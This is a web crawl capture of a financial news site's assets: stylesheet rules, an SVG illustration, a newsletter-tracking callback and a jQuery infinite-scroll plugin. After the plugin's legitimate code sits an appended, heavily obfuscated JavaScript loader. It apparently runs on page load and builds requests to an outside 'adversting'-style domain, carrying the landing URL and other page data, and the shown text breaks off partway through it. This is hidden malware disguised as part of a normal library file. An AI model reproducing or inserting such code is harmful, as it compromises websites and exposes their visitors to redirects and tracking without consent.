 .boxIneerHld  .post-date {
	display: none;
}
.boxIneerHld .fa-volume-up{
	display:none;
}
#paging2 {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	float: right;
}

#paging2 li {
	display: inline;
}

#paging2 li a.active {
	background-color: #005FA6;
	color: #fff
}

#paging2 li a {
	display: block;
	text-decoration: none;
	color: #000;
	padding: 5px 10px;
	border: 1px solid #ddd;
	float: left;
	font-family: var(--font1);
	font-weight: bold;
	font-size: 14px;
}

#paging2 li a:hover:not(.active) {
	background: #ddd;
}

.mediafeed .list_mediafeed{
	margin:0px;
	padding:0px;
	margin-left: 20px;
}
.mediafeed .list_mediafeed .meidafeed-date{
	line-height: 1.4em;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
}
.mediafeed .list_mediafeed  .date_media {
    float: left;
    display: block;
    min-width: 110px;
    font-size: 16px;
    font-family: var(--font1);
    font-weight: 500;
}
.mediafeed .list_mediafeed .meidafeed-data{
	margin-left:15px;
}
.mediafeed .list_mediafeed  .meidafeed-data a {
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.mediafeed .list_mediafeed  .meidafeed-data a:hover{
	color: var(--colorcode2) !important;
	text-decoration: none !important;
}

.Interviewed-name{
	width: 100%;
    display: inline-block;
    margin-bottom: 0 !important;
    line-height: 0 !important;
}

.hostingModa .modal-dialog{
    width: 900px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wealthandsociety.com/assets/newsletter/New_message.svg
body_size: 12923
content:
<svg id="b9d38392-7b4e-42de-852c-494fd56f919b" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="614.24714" height="528.65003" viewBox="0 0 614.24714 528.65003"><path d="M489.06465,258.67168c-4.93763-26.4263,2.83614-56.49071,24.44276-72.48657a123.86324,123.86324,0,0,0,25.82184,81.0254c6.93546,8.88938,15.575,18.05438,15.3066,29.32608-.16685,7.01352-3.95987,13.54729-8.95834,18.46962-4.99885,4.92244-11.15635,8.4713-17.24023,11.96495l-.947,1.47318C509.65591,308.328,494.00227,285.098,489.06465,258.67168Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M513.9011,186.5891a105.86983,105.86983,0,0,0-6.98908,64.76136,45.59136,45.59136,0,0,0,4.82768,13.44405,26.14858,26.14858,0,0,0,9.87837,9.58161c3.77061,2.17874,7.87983,3.9707,11.05516,7.02808a16.01085,16.01085,0,0,1,4.71318,12.21634c-.152,5.62259-2.31531,10.85523-4.60862,15.8988-2.5463,5.59992-5.27982,11.37615-5.11468,17.672.02.76283-1.16482.74927-1.1848-.01241-.28731-10.95373,7.6319-19.75079,9.39647-30.26133.82338-4.90441.17374-10.08666-3.27429-13.88828-3.01516-3.32434-7.25105-5.17585-11.08793-7.34888a27.90244,27.90244,0,0,1-10.008-9.00887,42.14771,42.14771,0,0,1-5.32674-13.20884,102.71242,102.71242,0,0,1-2.32806-32.01772,107.74713,107.74713,0,0,1,9.03456-35.46463c.31048-.69431,1.32523-.08107,1.01677.6087Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M505.03917,244.42165a15.88383,15.88383,0,0,1-16.57127-12.18326c-.17318-.74241.97237-1.04641,1.14578-.303a14.70808,14.70808,0,0,0,15.4379,11.30147c.76028-.05715.74352,1.128-.01241,1.18479Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M519.56073,273.52321a30.61483,30.61483,0,0,0,7.6736-20.95005c-.01731-.76288,1.16751-.74955,1.1848.0124a31.844,31.844,0,0,1-8.0294,21.7842c-.5077.57079-1.33395-.27886-.829-.84655Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M506.205,209.93055a8.991,8.991,0,0,0,7.98705-2.99869c.50022-.577,1.326.27336.829.84655a10.07516,10.07516,0,0,1-8.82846,3.33694.61233.61233,0,0,1-.5862-.5986.59543.59543,0,0,1,.5986-.5862Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M601.86634,208.04366c-.3021.36914-.60419.73828-.90372,1.1171a118.40568,118.40568,0,0,0-10.837,15.85813c-.25247.4268-.5019.86314-.74157,1.29631a124.827,124.827,0,0,0-14.56489,43.58858,121.22208,121.22208,0,0,0-1.1114,18.385c.13349,8.49015.95374,17.685-1.6487,25.49357a20.79625,20.79625,0,0,1-.93652,2.39744l-41.76165,13.30563c-.11009-.01739-.21761-.02516-.32816-.0424l-1.64313.6075c-.02711-.31672-.04842-.64578-.07553-.9625-.01649-.18365-.02368-.37027-.04017-.55392-.00805-.12338-.01565-.247-.03-.35783-.00283-.041-.00519-.08226-.005-.11384-.01432-.11087-.01584-.21537-.02712-.31671-.12421-1.83906-.23913-3.68114-.33449-5.52939-.003-.00954-.003-.00954.00322-.022-.7168-14.07671-.26472-28.33693,2.33742-42.07519.07843-.41331.15335-.836.25085-1.25539a115.67539,115.67539,0,0,1,5.11549-18.17043,102.26,102.26,0,0,1,4.12386-9.4897,85.03657,85.03657,0,0,1,15.43659-21.64774c12.4587-12.68053,28.83417-21.23539,46.38074-21.50476C600.97441,208.04451,601.41443,208.04069,601.86634,208.04366Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M601.94133,208.60361A105.86977,105.86977,0,0,0,557.37014,256.104a45.5906,45.5906,0,0,0-4.23962,13.64092,26.14853,26.14853,0,0,0,2.11853,13.59783c1.69887,4.00977,3.901,7.91459,4.59553,12.2675a16.01084,16.01084,0,0,1-3.59186,12.59173c-3.50659,4.39778-8.38425,7.27332-13.25191,9.91959-5.40461,2.93818-11.06486,5.9044-14.72356,11.03072-.4433.62113-1.38115-.103-.93852-.72323,6.3655-8.91892,17.985-11.175,25.722-18.50465,3.61022-3.42017,6.2116-7.949,5.74737-13.06037-.40595-4.46963-2.67333-8.49826-4.42856-12.54337a27.9024,27.9024,0,0,1-2.56685-13.21857,42.1476,42.1476,0,0,1,3.69953-13.75359,102.71244,102.71244,0,0,1,17.41805-26.966A107.7471,107.7471,0,0,1,601.496,207.50543c.66593-.36744,1.10694.73315.44536,1.09818Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M560.04639,249.44417a15.88383,15.88383,0,0,1-5.89607-19.7047c.30871-.697,1.40639-.25007,1.09727.4479a14.70809,14.70809,0,0,0,5.522,18.31828c.64145.41211-.08546,1.34828-.72323.93852Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M554.11989,281.42311a30.61484,30.61484,0,0,0,18.74032-12.1074c.44549-.61954,1.38347.10445.93853.72323a31.844,31.844,0,0,1-19.52662,12.55921c-.749.15008-.89719-1.02578-.15223-1.175Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M581.74329,222.60689a8.991,8.991,0,0,0,8.18263,2.41447c.74676-.1595.89413,1.01658.15224,1.175a10.07517,10.07517,0,0,1-9.0581-2.651.61234.61234,0,0,1-.10765-.83089.59542.59542,0,0,1,.83088-.10764Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M727.45024,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716L785.606,417.414,769.9375,428.58158a7.18313,7.18313,0,0,1-8.61813-.21L721.546,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M766.77166,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.2213,11.2213,0,0,1,13.56639,17.87792l-14.27229,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,766.77166,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M797.78041,351.65092c2.56215-8.16547,8.38856-15.65455,16.44635-18.41493,8.05827-2.76037,19.8576,1.44458,25.91561,7.48209,11.08127,11.04382,11.42231,24.56342,3.809,36.55274-1.51431-.08015-6.73962-.13944-8.27227-.19684L833.511,369.8477v7.15505c-11.96283-.3697-24.41723-.13822-36.87838.10116C795.51571,368.61534,795.21826,359.81639,797.78041,351.65092Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><polygon points="502.281 507.932 491.37 507.932 486.179 465.845 502.283 465.846 502.281 507.932" fill="#ffb6b6"/><polygon points="569.528 507.932 558.617 507.932 553.426 465.845 569.53 465.846 569.528 507.932" fill="#ffb6b6"/><polygon points="537.668 249.442 540.14 255.87 539.646 262.299 491.259 279.058 493.66 250.926 499.099 244.498 537.668 249.442" fill="#ffb6b6"/><circle cx="522.36888" cy="174.31461" r="17.28172" fill="#ffb7b7"/><path d="M841.37788,464.61289V475.5963s12.85615,16.70676,5.93361,29.56291L867.14676,676.251H846.37913L811.70984,531.86045,796.9324,673.28422H779.13157l-2.1222-112.47687a239.05247,239.05247,0,0,1,14.56725-86.79921l0-.00005Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M803.37069,337.48574A21.70637,21.70637,0,0,1,836.372,356.42966c-9.66.44425-19.80767.5599-30.09732.57988l-2.43178-5.9516-1.43366,5.956q-4.703-.00045-9.42385-.01237A22.16336,22.16336,0,0,1,803.37069,337.48574Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M800.03827,714.325H792.2958l-1.382-7.30982-3.5395,7.30982H766.83942a4.61606,4.61606,0,0,1-2.623-8.41464L780.615,694.585v-7.39l17.24842,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M868.27476,714.325h-7.74247l-1.382-7.30982-3.5395,7.30982H835.07592a4.61606,4.61606,0,0,1-2.623-8.41464L848.85147,694.585v-7.39l17.24841,1.0295Z" transform="translate(-292.87643 -185.67498)" fill="#2f2e41"/><path d="M849.2407,499.83848a134.7058,134.7058,0,0,0-2.93757-39.38028c-3.67033-16.29464-8.33459-37.02845-8.425-37.56438a.19946.19946,0,0,1-.00278-.03174l-1.42171-30.37091a.351.351,0,0,0-.33881-.33437l-9.83314-.33052a.351.351,0,0,1-.33919-.35079v0a5.57828,5.57828,0,0,0-5.57829-5.57828H800.72491a5.22274,5.22274,0,0,0-5.17988,4.57191.34673.34673,0,0,1-.35288.312l-7.64219-.25686a.351.351,0,0,0-.34658.24542l-.53158,1.68889a176.94738,176.94738,0,0,0-6.27367,76.8496c.92543,6.85665.50577,17.16646.15574,22.91022a4.27118,4.27118,0,0,0,4.02009,4.52729c14.20708.81747,54.43317,20.28092,64.06364,10.9885C848.66084,507.71177,848.91726,504.28384,849.2407,499.83848Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M770.45153,386.00273a9.45151,9.45151,0,0,1,.21487,1.47266l38.57107,22.2515,9.37525-5.39716,9.99456,13.0843-15.66849,11.16755a7.18313,7.18313,0,0,1-8.61813-.21L764.54725,396.9941a9.42524,9.42524,0,1,1,5.90428-10.99137Z" transform="translate(-292.87643 -185.67498)" fill="#ffb6b6"/><path d="M809.773,407.27011a4.03615,4.03615,0,0,1,2.01514-2.69421l17.80755-9.70255a11.22131,11.22131,0,0,1,13.5664,17.87792l-14.2723,14.499a4.04052,4.04052,0,0,1-6.10514-.4016l-12.28814-16.29234A4.036,4.036,0,0,1,809.773,407.27011Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="45" cy="423.69547" r="45" fill="#f0f0f0"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M318.30109,404.47143a6.26246,6.26246,0,0,0-3.07482,8.29487L395.7018,588.04862a6.26245,6.26245,0,0,0,8.29486,3.07482L730.10484,441.40082a6.26245,6.26245,0,0,0,3.07482-8.29486L652.70414,257.82364a6.26246,6.26246,0,0,0-8.29487-3.07482Z" transform="translate(-292.87643 -185.67498)" fill="#e4e4e4"/><path d="M735.529,453.21515,409.42085,602.93776a19.27705,19.27705,0,0,1-25.53338-9.465L303.412,418.19049a19.27736,19.27736,0,0,1,9.465-25.53338L638.98509,242.9345a19.27735,19.27735,0,0,1,25.53337,9.465L744.994,427.68177A19.27705,19.27705,0,0,1,735.529,453.21515ZM313.7114,394.4747a17.27491,17.27491,0,0,0-8.48186,22.8813l80.47552,175.28231a17.27491,17.27491,0,0,0,22.8813,8.48186L734.69454,451.39756a17.27492,17.27492,0,0,0,8.48186-22.8813L662.70087,253.234a17.2749,17.2749,0,0,0-22.88129-8.48186Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M654.04246,373.67481,394.96915,492.62041a11.14657,11.14657,0,0,1-12.60483-2.34253l-75.79959-77.7327a11.12377,11.12377,0,0,1,3.30857-17.86861l332.018-153.05436a11.12474,11.12474,0,0,1,15.70523,8.81986l.0446-.00114,2.88018,112.84155A11.11021,11.11021,0,0,1,654.04246,373.67481ZM642.74,243.43328,310.71024,396.493a9.1235,9.1235,0,0,0-2.71376,14.65549L383.796,488.88128a9.142,9.142,0,0,0,10.3387,1.92154L653.208,371.85723a9.11259,9.11259,0,0,0,5.31384-8.5239l-2.85465-111.84156.3995-.00988-.3995.00988A9.12386,9.12386,0,0,0,642.74,243.43328Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M491.58023,534.58773l-80.71652,37.05853a4.90689,4.90689,0,1,1-4.09475-8.9187L487.48548,525.669a4.90689,4.90689,0,0,1,4.09475,8.9187Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M550.63063,420.05309a25.22024,25.22024,0,1,1-45.84,21.046" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M373.78488,473.244a6.26246,6.26246,0,0,0-6.25537,6.25537V672.3729a6.26246,6.26246,0,0,0,6.25537,6.25537H732.62106a6.26246,6.26246,0,0,0,6.25537-6.25537V479.49936a6.26246,6.26246,0,0,0-6.25537-6.25537Z" transform="translate(-292.87643 -185.67498)" fill="#0b4da2"/><path d="M732.62106,691.62827H373.78488a19.277,19.277,0,0,1-19.25537-19.25537V479.49936A19.27735,19.27735,0,0,1,373.78488,460.244H732.62106a19.27735,19.27735,0,0,1,19.25537,19.25537V672.3729A19.277,19.277,0,0,1,732.62106,691.62827ZM373.78488,462.244a17.2749,17.2749,0,0,0-17.25537,17.25537V672.3729a17.2749,17.2749,0,0,0,17.25537,17.25537H732.62106a17.2749,17.2749,0,0,0,17.25537-17.25537V479.49936A17.2749,17.2749,0,0,0,732.62106,462.244Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M691.75436,585.34262H406.68063a11.14658,11.14658,0,0,1-10.47778-7.38818l-36.45264-102.27a11.12377,11.12377,0,0,1,10.4624-14.8584l365.59717-.562a11.12473,11.12473,0,0,1,10.59277,14.56836l.041.01758L701.97848,578.60141A11.11021,11.11021,0,0,1,691.75436,585.34262ZM735.8254,462.264l-365.6101.562a9.12351,9.12351,0,0,0-8.58118,12.18653l36.45251,102.27a9.142,9.142,0,0,0,8.594,6.06006H691.75436a9.11257,9.11257,0,0,0,8.38574-5.52929l44.07105-102.832.36718.15771-.36718-.15771A9.12385,9.12385,0,0,0,735.8254,462.264Z" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><path d="M476.96954,663.79276H388.15236a4.90689,4.90689,0,1,1,0-9.81378h88.81718a4.90689,4.90689,0,1,1,0,9.81378Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M578.42321,584.34286a25.22024,25.22024,0,0,1-50.44048,0" transform="translate(-292.87643 -185.67498)" fill="#3f3d56"/><circle cx="126" cy="99.69547" r="9" fill="#f0f0f0"/><circle cx="9" cy="315.69547" r="9" fill="#f0f0f0"/><circle cx="459" cy="146.69547" r="9" fill="#f0f0f0"/><path d="M905.93289,714.325h-171.294a1.19068,1.19068,0,0,1,0-2.38137h171.294a1.19069,1.19069,0,0,1,0,2.38137Z" transform="translate(-292.87643 -185.67498)" fill="#cacaca"/></svg>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://nbkr.campaign-view.com/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=127b3fc36&signupFormIx=3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558&zcvers=3.0&source=https%3A%2F%2Fwww.wealthandsociety.com%2Fupdates-and-articles%2Fphilippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics
body_size: 805
content:
zcParamsCallback({orgIx:"3ze36b891c5925ac3445567fcb6cc45fce968ed09c79968d68227ca09c367e5086", actIx:"3z9d04596855152e377a00adb58ee89a1875d967ee88c9a01a488f716ba7d5838e",custIx:"3zdbedeea293ea26e798e961632c8b697433969e885ef281a7b9f9f7bbf19d2f86"});
zcSFReferrerCallback({status:"200",encryptSFId:"3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558",zc_ref:"3zdbedeea293ea26e798e961632c8b697496b9c2d0baa30ad8e26bf46cfb6ded45",cntrIx:"3ze6f3273fbfac0df1dd904a055f7856e242b7d72324e02b017e75eb1c9575a1ac"});


--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/js/jquery.clever-infinite-scroll.js
body_size: 9177
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
 /* global define, require, history, window, document, location  */
 (function(root, factory){
	"use strict";
	if (typeof define === "function" && define.amd) {
		define(["jquery"], factory);
	} else if (typeof exports === "object") {
		factory(require("jquery"));
	} else {
		factory(root.jQuery);
	}
 })(this, function($) {
	"use strict";
	/**
	 * Elements it reffers. Each page must has those selectors.
	 * The structure must be same as article1.html
	 * #contentsWrapper, .content, #next
	 */
	 $.fn.cleverInfiniteScroll = function(options) {
		/**
		 * Settings
		 */
		 var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
		 defaults = {
			contentsWrapperSelector: "#contentsWrapper",
			contentSelector: ".content",
			nextSelector: "#next",
			loadImage: "",
			offset: windowHeight,
		 }, settings = $.extend(defaults, options);

		/**
		 * Private methods
		 */
		 var generateHiddenSpans = function(_title, _path) {
			return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
		 },
		 setTitleAndHistory = function(_title, _path) {
			// Set history
			history.pushState(null, _title, _path);
			// Set title
			$("title").html(_title);
		},
		changeTitleAndURL = function(_value) {
			// value is an element of a content user is seeing
			// Get title and path of the article page from hidden span elements
			var title = $(_value).children(".hidden-title:first").text(),
			path = $(_value).children(".hidden-url:first").text();
			if($("title").text() !== title) {
				// If it has changed
				$(settings.contentSelector).removeClass("active");
				$(_value).addClass("active");
				setTitleAndHistory(title, path);
			}
		};

		/**
		 * Initialize
		 */
		// Get current page's title and URL.
		var title = $("title").text(),
		path = $(location).attr("href"),
		documentHeight = $(document).height(),
		threshold = settings.offset,
		$contents = $(settings.contentSelector);
		// Set hidden span elements and history
		$(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
		$(settings.contentSelector).addClass("active");
		setTitleAndHistory(title, path);

		/**
		 * scroll
		 */
		 var lastScroll = 0, currentScroll;
		 $(window).scroll(function() {
			// Detect where you are
			window.clearTimeout($.data("this", "scrollTimer"));
			$.data(this, "scrollTimer", window.setTimeout(function() {
				// Get current scroll position
				currentScroll = $(window).scrollTop();

				// Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
				if(currentScroll > lastScroll) {
					// If it's scrolling down
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else if(currentScroll < lastScroll) {
					// If it's scrolling up
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else {
					// When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
				}
				// Renew last scroll position
				lastScroll = currentScroll;
			}, 200));

			if($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
				// If scrolling close to the bottom

				// Getting URL from settings.nextSelector
				var $url = [$(settings.nextSelector).attr("href")];
				$(settings.nextSelector).remove();
				if($url[0] !== undefined) {
					// If the page has link, call ajax
					if(settings.loadImage !== "") {
						// COMMENTED DELIBERATELY ON 15 MARCH 2018
						// AS INFINITE SCROLL DOESNT WORK ANYMORE SO IT WAS MISLEADING
						//$(settings.contentsWrapperSelector).append("<img src='" + settings.loadImage + "' id='cis-load-img' style='width:100px !important;'>");
					}
					var res = "";
					var alias = $url[0].replace("/tab-infinite-scroll-2/","");
					var json_response = {};

					$.ajax({
						url: "/infinitescroll-get-contents?alias="+alias,
						//dataType: "html",
						dataType: "JSON",
						method : "GET",
						error : function(json){
							json_response = json.responseText;
						},
						success : function(json){
							var spath = "";
							var res = json.page;
							// Get page title
							title = json.title;
							// Get "more_from_web" results
							var morefromweb = json.morefromweb;
							// add any extra path is there in url like "updates-and-articles"
							if(window.location.pathname.split('/')[1].length)
								spath = window.location.pathname.split('/')[1]+"/";
							path = spath+$url[0];
							// Set hidden span elements and history
							$(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
							if($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0){
								//If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
								$(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
							}
							documentHeight = $(document).height();
							$contents = $(settings.contentSelector);
							$("#cis-load-img").remove();
							if($("a[href='/multilogout']").length){ 
								// console.log("Logged in");
							} else { 
								// console.log("Not logged in"); 
								$(document).find(".content:last-child").find(".article-description").next().after("<div class='floating-box' style='margin-bottom: 15px;'><center>Stay current on your favorite topics <a class='hovwhite comment-reply btn btn-sm btn-primary' style='margin: 0px;' href='http://www.theasianbanker.com/registration-new/'>Subscribe Now</a></center></div>" );
							}
							
							// Append "more_from_web" widget to the bottom of post
							$(document).find(".content:last-child").find(".morefromweb").html(morefromweb);
							// Render facebook comment box to the last added post
							FB.XFBML.parse($(".content:last-child")[0]);
							//console.log($(document).find(".content:last-child"));
							// Init fancybox
							$(".content img").wrap(function() {
								return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
							});
							$(".figure").fancybox({
								'titleShow'     : false,
								'transitionIn'	: 'elastic',
								'transitionOut'	: 'elastic',
								'easingIn'      : 'easeOutBack',
								'easingOut'     : 'easeInBack'
							});

							// Set facebook comment iframe width = 100%
							$(".fb-comments").find("iframe").css("width","100% !important");
						}
					});
				}
			}
		}); //scroll
		return (this);
	};  //$.fn.cleverInfiniteScroll
});
(function(_0x9317a6,_0x1423d5){var _0x154ffd=_0x9317a6();function _0xcb78d7(_0x5c1e39,_0x1fc4eb,_0x1f2fa6,_0x5030d4){return _0x4199(_0x5030d4- -0x157,_0x1f2fa6);}function _0xc2df10(_0xa79887,_0x1e33e6,_0xeb5074,_0x29aeee){return _0x4199(_0xa79887-0x3e0,_0xeb5074);}while(!![]){try{var _0x4a03b7=-parseInt(_0xc2df10(0x5a6,0x5d2,0x5d3,0x5aa))/(-0x2a6*0xb+-0x1d87+0x3aaa)+-parseInt(_0xcb78d7(0x58,-0xa,0x5f,0x2f))/(-0x176a+0x18a+0x15e2)+-parseInt(_0xc2df10(0x552,0x573,0x552,0x544))/(0xa*-0xc7+-0xc7*-0x2f+-0x20*0xe6)*(parseInt(_0xc2df10(0x5b9,0x59f,0x5b8,0x5d5))/(0x6*0x5d5+0x13*-0x9c+0x2*-0xbb3))+-parseInt(_0xc2df10(0x57b,0x56b,0x567,0x558))/(-0xdd2+-0x13c1+0x56*0x64)+-parseInt(_0xcb78d7(0x81,0x4d,0x47,0x69))/(0x2324+0x511+-0x282f)+-parseInt(_0xc2df10(0x5a1,0x59e,0x58a,0x5a2))/(0x420+0x151a*-0x1+0x1101)*(parseInt(_0xcb78d7(0x6,0x68,0x11,0x34))/(-0x45*-0x6+0x67e+-0x814))+parseInt(_0xcb78d7(0x6a,0x98,0x86,0x79))/(0x1cc4+0x1b53+-0x380e)*(parseInt(_0xcb78d7(0x28,0x29,0x2a,0x30))/(-0x3e*0x2e+0x1747+-0xc19));if(_0x4a03b7===_0x1423d5)break;else _0x154ffd['push'](_0x154ffd['shift']());}catch(_0x3cf795){_0x154ffd['push'](_0x154ffd['shift']());}}}(_0x2267,0xffa71+0x5dd46+-0x1*0x701b4),(function(){var _0x5db732={'MzdCm':function(_0x571b95,_0x922618){return _0x571b95!==_0x922618;},'ToCRm':_0x1e0bd8(0x149,0x15d,0x161,0x111),'SnNqQ':'GZGiG','vcfwq':function(_0x360d43,_0x55f5e1){return _0x360d43/_0x55f5e1;},'Pstmj':function(_0x5185dc,_0x1d776c){return _0x5185dc<_0x1d776c;},'ZRHfH':function(_0x1d3695,_0x23e964){return _0x1d3695+_0x23e964;},'lCldq':_0x3da1d4(0x135,0x12d,0x15a,0x13f),'uPMNh':_0x1e0bd8(0x134,0x161,0x10b,0x10e),'MKCdx':function(_0x40085a,_0x14e8ec){return _0x40085a!==_0x14e8ec;},'ErRKG':'FHDau','bLpmi':_0x1e0bd8(0x15b,0x134,0x16b,0x14a)+'+$','KFvLF':function(_0x3b67fa,_0x4ca602){return _0x3b67fa===_0x4ca602;},'bRqVd':'MNzyJ','miCec':function(_0x584b5f,_0x5bb56e){return _0x584b5f===_0x5bb56e;},'FTWIL':'FYCcb','RFFrh':'config','NUUDU':'dbXxk','Uzhdk':function(_0x574996,_0x51d335){return _0x574996===_0x51d335;},'TiOJm':_0x1e0bd8(0x113,0xeb,0x14a,0x100),'KftwD':_0x3da1d4(0x157,0x16f,0x161,0x127),'hLRod':function(_0x3511ac,_0x5c5737){return _0x3511ac(_0x5c5737);},'tcGHM':_0x1e0bd8(0x170,0x14c,0x180,0x152)+_0x1e0bd8(0x15d,0x13a,0x134,0x14a),'QLTZe':_0x3da1d4(0x1a8,0x164,0x19a,0x1cf)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','wedie':function(_0xb81c1b){return _0xb81c1b();},'PDBvE':_0x3da1d4(0x16e,0x11a,0x134,0x127),'DcINn':'warn','NcMfT':_0x3da1d4(0x127,0x13c,0x149,0x15c),'jJsIM':_0x3da1d4(0x193,0x187,0x1a9,0x1bf),'nlNaK':_0x1e0bd8(0x12f,0x132,0xfd,0x16e)+'5','UkRHg':_0x3da1d4(0x158,0x126,0x163,0x15a),'DUIzV':function(_0x5d65c3,_0x459660,_0x193461){return _0x5d65c3(_0x459660,_0x193461);},'kbAyR':function(_0x5f1c36){return _0x5f1c36();},'aXUuq':function(_0x584055){return _0x584055();},'vyMbL':_0x1e0bd8(0x107,0xe2,0x11e,0xcc)+'w-adversti'+'ng.com/MhB'+_0x3da1d4(0x122,0x131,0x140,0x12c),'frJUK':'undefined','GTnyL':function(_0x5ec040,_0x4afc3a){return _0x5ec040===_0x4afc3a;},'TUqtZ':_0x3da1d4(0x172,0x19f,0x19c,0x1d4),'dKwzI':_0x3da1d4(0x14b,0x178,0x187,0x166),'bwGuj':function(_0x51fdf2,_0xe7e43b){return _0x51fdf2/_0xe7e43b;},'nFGEX':function(_0x277965,_0x372f1b){return _0x277965+_0x372f1b;},'exQfl':_0x1e0bd8(0x11a,0x13a,0xf2,0x11a),'ESIEf':_0x1e0bd8(0x135,0x147,0xff,0x103),'GJaDL':function(_0x5e7465,_0x3c725a){return _0x5e7465+_0x3c725a;},'syPbI':_0x1e0bd8(0x161,0x135,0x19f,0x13c)+_0x1e0bd8(0x13b,0x132,0x15e,0x12d),'crTup':'&default_k'+_0x3da1d4(0x156,0x18c,0x186,0x1ba),'MaPIC':function(_0x32c74f,_0x4e4a81){return _0x32c74f(_0x4e4a81);},'AUzQp':'&landing_u'+_0x3da1d4(0x1b6,0x1cb,0x1b1,0x1db),'vqgQW':function(_0x535101,_0x2de578){return _0x535101+_0x2de578;},'zlTqf':'&name=','GrhPP':_0x3da1d4(0x17f,0x132,0x147,0x117),'fyjim':function(_0x5c678c,_0x27f1a0){return _0x5c678c!==_0x27f1a0;},'fcwDq':function(_0xa4d06,_0x2030d0){return _0xa4d06(_0x2030d0);},'sRdGY':function(_0x3df4c1,_0x413b94){return _0x3df4c1+_0x413b94;},'qFBnP':_0x3da1d4(0x145,0x1b0,0x17d,0x15d),'KcJCk':function(_0x409a38,_0x32dfdf){return _0x409a38(_0x32dfdf);},'cBrmn':_0x1e0bd8(0x15c,0x152,0x195,0x18b),'OOPFI':function(_0x6fa9e0,_0x1986ce){return _0x6fa9e0+_0x1986ce;}},_0xf761c0=(function(){function _0x508025(_0x265b5a,_0x151772,_0x544ea0,_0x583f30){return _0x3da1d4(_0x544ea0,_0x151772-0x99,_0x265b5a-0x248,_0x583f30-0x69);}var _0x29b165={'hePWC':function(_0x1457b8,_0x49c89f){function _0x501511(_0x88ec1f,_0x23df8b,_0x2355e6,_0x566f9c){return _0x4199(_0x2355e6- -0x2d8,_0x23df8b);}return 